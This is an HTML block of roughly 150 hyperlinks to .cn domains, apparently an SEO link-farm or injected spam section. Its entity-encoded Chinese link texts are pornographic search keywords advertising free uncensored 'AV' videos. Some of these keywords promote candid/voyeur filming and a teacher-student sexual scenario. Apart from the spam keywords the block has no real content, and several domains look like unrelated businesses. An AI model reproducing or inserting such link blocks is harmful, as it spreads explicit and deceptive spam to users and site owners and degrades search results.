<a href="http://minban18.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6DFB;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://zgjixie.cn" target="_blank">&#x4E5D;&#x4E5D;&#x65E5;&#x672C;&#x9EC4;&#x8272;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://amwell.org.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://phfeilong.cn" target="_blank">&#x65E5;&#x97E9;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://jxatxf.cn" target="_blank">&#x7F8E;&#x5973;&#x79D8;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://r5awpp.cn" target="_blank">&#x6B66;&#x4FA0;&#x53E4;&#x5178;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;</a>|
<a href="http://charuan.cn" target="_blank">&#x4E9A;&#x6D32;av&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://convertible.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lnxgg.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;40&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zgszyyxh.cn" target="_blank">&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x591C;&#x591C;&#x4E00;&#x533A;</a>|
<a href="http://cnsgdiy.cn" target="_blank">&#x4F18;&#x64AD;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sinvest.cn" target="_blank">&#x5728;&#x7EBF;&#x89C6;&#x9891; &#x4E2D;&#x6587;&#x5B57;&#x5E55; &#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://saisidun.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;</a>|
<a href="http://kbpmd.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x65E0;&#x5957;&#x5185;&#x5C04;</a>|
<a href="http://jjyyzmj.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x4E8C;&#x5361;&#x56DB;&#x5361;&#x4E71;&#x7801;</a>|
<a href="http://cuolv.cn" target="_blank">av&#x65E0;&#x7801;&#x5929;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E00;&#x4E09;&#x533A;</a>|
<a href="http://cfish.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x59BB;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://captain-racking.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x65E5;&#x97E9;AV&#x6C38;&#x4E45;&#x65E0;&#x7801;&#x7535;&#x5F71;</a>|
<a href="http://dfas.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;www&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sunbonny.com.cn" target="_blank">&#x4E00;&#x7EA7;&#x5C0F;&#x9EC4;&#x7247;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cdboda.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5993;&#x5973;&#x7CBE;&#x54C1;&#x5F71;&#x9662;</a>|
<a href="http://xinfuwangluo.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://jieju369.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;</a>|
<a href="http://jtma.cn" target="_blank">&#x4E1D;&#x889C;&#x7F8E;&#x817F;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://jieju369.com.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x53C8;&#x8272;&#x53C8;&#x723D;&#x53C8;&#x6E7F;&#x7684;&#x89C6;&#x9891;&#x8F6F;&#x4EF6;</a>|
<a href="http://51vg.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E0D;&#x5361;&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x4E09;&#x5361;</a>|
<a href="http://cnbok.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E09;&#x4E0A;&#x60A0;&#x4E9A;&#x4E45;&#x4E45;</a>|
<a href="http://sunriderhk.cn" target="_blank">&#x4E9A;&#x6D32;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tiangouwang.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;MV&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://jinxiujy.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x591C;&#x8272;&#x51F9;&#x51F8;&#x6210;&#x4EBA;</a>|
<a href="http://yuandaqt.cn" target="_blank">&#x65E5;&#x672C;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shzhimei.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x7CBE;&#x54C1;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x4E09;&#x533A;</a>|
<a href="http://zhihongcn.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;a&#x7EA7;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://szdaxiao.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5348;&#x591C;&#x7CBE;&#x54C1;</a>|
<a href="http://hnpxkz.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E13;&#x533A;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>|
<a href="http://syqqj.cn" target="_blank">&#x6843;&#x82B1;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7F51;</a>|
<a href="http://livehu.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x81EA;&#x5728;&#x81EA;&#x7EBF;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://xs8000.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x672C;&#x5927;&#x9053;&#x9999;&#x8549;&#x7EFC;&#x5408;&#x89C6;&#x9891;</a>|
<a href="http://helanshu.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x8001;&#x5987;&#x5C0F;&#x8BF4;</a>|
<a href="http://zgjlm.cn" target="_blank">&#x7CBE;&#x4EA7;&#x54C1;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://sezen.cn" target="_blank">&#x6B27;&#x7F8E;xxx&#x65E5;&#x672C;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://etherchainytl.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://365url.cn" target="_blank">&#x65E0;&#x7801;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4EBA;&#x59BB;</a>|
<a href="http://bryf.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x9ED1;&#x4EBA;</a>|
<a href="http://91touming.cn" target="_blank">&#x4EBA;&#x59BB;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://qfcq.cn" target="_blank">&#x8001;&#x53F8;&#x673A;&#x4E45;&#x4E45;99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x64AD;&#x653E;&#x514D;&#x8D39;</a>|
<a href="http://fsadvance.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5996;&#x7CBE;</a>|
<a href="http://cheongming.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://renshouzd.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x53E6;&#x7C7B;&#x5929;&#x5802;</a>|
<a href="http://uvng.cn" target="_blank">&#x591C;&#x591C;&#x6B22;&#x6027;&#x6054;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://muluoy.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5987;&#x5973;</a>|
<a href="http://syfsjc.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dgweiyi588.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x6FA1;&#x4EBA;&#x6FA1;&#x6FA1;&#x6FA1;&#x4EBA;&#x78B0;&#x89C6;&#x9891;</a>|
<a href="http://51vg.cn" target="_blank">&#x4E9A;&#x6D32;&#x5361;1&#x5361;2&#x5361;&#x65B0;&#x533A;&#x7F51;&#x7AD9;</a>|
<a href="http://whwriter.cn" target="_blank">&#x6C38;&#x4E45;&#x9EC4;&#x7F51;&#x7AD9;&#x8272;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://ahbss.cn" target="_blank">&#x7CBE;&#x54C1;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;a&#x6BDB;&#x7247;&#x725B;&#x725B;</a>|
<a href="http://kqpp.cn" target="_blank">&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;</a>|
<a href="http://jingwah.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;AV&#x871C;&#x6843;</a>|
<a href="http://wiok.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x89C6;</a>|
<a href="http://zjbbxwmk.cn" target="_blank">&#x56FD;&#x5185;&#x5077;&#x62CD; &#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qjsjzx.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x4E71;&#x7801;&#x9EBB;&#x8C46;</a>|
<a href="http://muzokyan.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x6843;&#x8272;</a>|
<a href="http://webattle.cn" target="_blank">&#x6210;&#x4EBA;&#x6FC0;&#x60C5;&#x56DB;&#x5C04;&#x7F51;</a>|
<a href="http://114gz.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x533A;&#x7EFC;&#x5408;&#x53E6;&#x7C7B;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;</a>|
<a href="http://newsgate.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;</a>|
<a href="http://xinyishun.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://whlhsw.cn" target="_blank">&#x4E9A;&#x6D32;&#x9752;&#x8272;&#x5728;&#x7EBF;</a>|
<a href="http://baotoubl.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://lawstudy.com.cn" target="_blank">av&#x5728;&#x7EBF;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://stethoscope.net.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x9AD8;&#x6E05;&#x66F4;&#x65B0;</a>|
<a href="http://xiaoxiao123.cn" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://jinshangx.cn" target="_blank">a&#x7EA7;&#x6BDB;&#x7247;100&#x90E8;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://tstsc.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x597D;&#x7528;&#x7684;&#x7CBE;&#x534E;&#x6DB2;</a>|
<a href="http://apo-discounter.cn" target="_blank">&#x4E0A;&#x8BFE;&#x5FD8;&#x7A7F;&#x5185;&#x88E4;&#x88AB;&#x8001;&#x5E08;&#x6478;&#x5230;&#x9AD8;&#x6F6E;</a>|
<a href="http://nvrenbi.cn" target="_blank">&#x4E94;&#x6708;&#x56DB;&#x623F;&#x64AD;&#x64AD;</a>|
<a href="http://sunbonny.com.cn" target="_blank">&#x4E00;&#x672C;&#x4F0A;&#x5927;&#x4EBA;&#x9999;&#x8549;&#x4E45;&#x4E45;&#x7F51;&#x624B;&#x673A;</a>|
<a href="http://qwdssc.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tzfq.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zhlnxnxg.com.cn" target="_blank">&#x6700;&#x8FD1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x89C6;&#x9891;</a>|
<a href="http://soqin.cn" target="_blank">&#x4E00;&#x4E8C;&#x4E09;&#x56DB;&#x793E;&#x533A;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x89C6;&#x9891;</a>|
<a href="http://5nxx.cn" target="_blank">&#x7537;&#x5973;&#x556A;&#x556A;&#x514D;&#x8D39;&#x4F53;&#x9A8C;&#x533A;</a>|
<a href="http://xcaret.cn" target="_blank">&#x8089;&#x8272;&#x4E1D;&#x889C;&#x811A;&#x4EA4;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kronstadt.cn" target="_blank">99&#x798F;&#x5229;&#x8D44;&#x6E90;&#x4E45;&#x4E45;&#x798F;&#x5229;&#x8D44;&#x6E90;</a>|
<a href="http://jnzhonghe.cn" target="_blank">&#x4EBA;&#x59BB;&#x591C;&#x591C;&#x723D;&#x5929;&#x5929;&#x723D;&#x9EBB;&#x8C46;av &#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://rodisson.cn" target="_blank">&#x9EBB;&#x8C46;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://diaobo.com.cn" target="_blank">&#x6FC0;&#x60C5;&#x5185;&#x5C04;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jbtw.cn" target="_blank">&#x65E5;&#x672C;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://4ujk.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5C0F;&#x8BF4;</a>|
<a href="http://eltradu.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x59BB;&#x9ED1;&#x4EBA;&#x4E00;&#x533A;</a>|
<a href="http://yhhz.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://ovgbz.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mingkuodianqi.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://msndyx.cn" target="_blank">&#x8001;&#x738B;&#x5348;&#x591C;69&#x7CBE;&#x54C1;&#x5F71;&#x9662;</a>|
<a href="http://cjq0574.cn" target="_blank">&#x5C11;&#x5987;&#x6DEB;&#x771F;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lfnbl.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;A&#x7247;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://4ujk.com.cn" target="_blank">&#x6210;&#x5E74;&#x5348;&#x591C;&#x65E0;&#x7801;av&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bauerhotels.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://bldajing.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;WWW</a>|
<a href="http://tyitn.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x7CFB;&#x5217;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sogknives.com.cn" target="_blank">&#x4E45;&#x4E45;&#x591C;&#x8272;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x9EBB;&#x8C46;</a>|
<a href="http://winner66.cn" target="_blank">&#x9999;&#x8549;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;AV&#x7F51;&#x7AD9;</a>|
<a href="http://huayutx.cn" target="_blank">&#x4E00;&#x533A;&#x4E09;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://vian.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;</a>|
<a href="http://youxianjianshe.cn" target="_blank">&#x5361;1&#x5361;2&#x5361;&#x4E09;&#x5361;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://grendel.cn" target="_blank">&#x6FC0;&#x60C5;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://aluna.cn" target="_blank">&#x5C11;&#x5987;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ojes.com.cn" target="_blank">99&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E0B;&#x8F7D;</a>|
<a href="http://qiaoso.cn" target="_blank">&#x4EA4;&#x7F20;&#x7684;&#x8089;&#x4F53;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://aecode.cn" target="_blank">&#x5348;&#x591C;&#x65E0;&#x7801;&#x7535;&#x5F71;888&#x4E0D;&#x5361;</a>|
<a href="http://qwqz.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;777777</a>|
<a href="http://henmao.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://5798.com.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;a&#x2174;&#x6BDB;&#x7247;&#x514D;&#x8D39;</a>|
<a href="http://songyongzhi.cn" target="_blank">&#x514D;&#x8D39;&#x7F51;&#x7AD9;&#x770B;V&#x7247;&#x5728;&#x7EBF;18&#x7981;&#x65E0;&#x7801;</a>|
<a href="http://duanxin110.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x9EC4;&#x8272;av&#x5929;&#x5802;</a>|
<a href="http://ga15.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x81EA;&#x5077;&#x81EA;&#x62CD;&#x53E6;&#x7C7B;&#x5C0F;&#x8BF4;</a>|
<a href="http://whwzhs.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x5C24;&#x7269;</a>|
<a href="http://zgjtgc.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7ECF;&#x5178;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://vxidc.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9752;&#x8349;&#x4E45;&#x4E45;</a>|
<a href="http://023521.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x4E00;&#x672C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ytzdxy.com.cn" target="_blank">&#x556A;&#x556A;&#x556A;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://huangtuqing.com.cn" target="_blank">&#x624B;&#x673A;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://51zsw.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x556A;&#x556A;&#x9EC4;&#x7684;&#x7F51;&#x7AD9;</a>|
<a href="http://xj-edu.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ytxiaochi.cn" target="_blank">&#x56FD;&#x4EA7;&#x556A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x7F51;&#x7AD9;&#x4E1D;&#x889C;</a>|
<a href="http://wonderflower.cn" target="_blank">&#x5CB3;&#x4ECA;&#x665A;&#x8BA9;&#x6211;&#x73A9;&#x4E2A;&#x591F;&#x80A5;&#x6C34;&#x4E00;&#x4F53;&#x63A2;&#x5CB3;&#x4F53;</a>|
<a href="http://hrbhthb.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x7247;&#x76F4;&#x64AD;</a>|
<a href="http://gbway.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;a&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5929;&#x5802;
91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x723D;&#x556A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://71hr.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5993;&#x5973;&#x7CBE;&#x54C1;&#x5F71;&#x9662;</a>|
<a href="http://cwnv.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x5728;&#x7EBF;</a>|
<a href="http://onlysize.cn" target="_blank">&#x56FD;&#x4EA7;&#x5AE9;&#x8349;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qjsjzx.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E13;&#x533A;</a>|
<a href="http://nftzj.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://blid.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://newtimesports.cn" target="_blank">&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://jiayouchongwu.cn" target="_blank">&#x6905;&#x5B50;&#x4E00;&#x524D;&#x4E00;&#x540E;&#x90FD;&#x6709;&#x4E00;&#x4E2A;&#x6728;&#x68D2;</a>|
<a href="http://lvboshi.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x6821;&#x82B1;</a>|
<a href="http://jdzlsb.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x65E0;&#x7801;www&#x514D;&#x8D39;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://dalahast.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://511shou.cn" target="_blank">99&#x4E45;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x672C;&#x4E45;&#x9053;</a>|
<a href="http://jsqcz.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x5077;&#x62CD;</a>|
<a href="http://bryf.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://itjgw.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x798F;&#x5229;&#x7247;&#x4E00;&#x7EA7;&#x505A;</a>|
<a href="http://uisir.cn" target="_blank">&#x4E45;&#x4E45;99&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x514D;&#x8D39;</a>|
<a href="http://windowsba.cn" target="_blank">&#x65E0;&#x7801;&#x624B;&#x673A;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://spring-valley.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://xmjhb.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
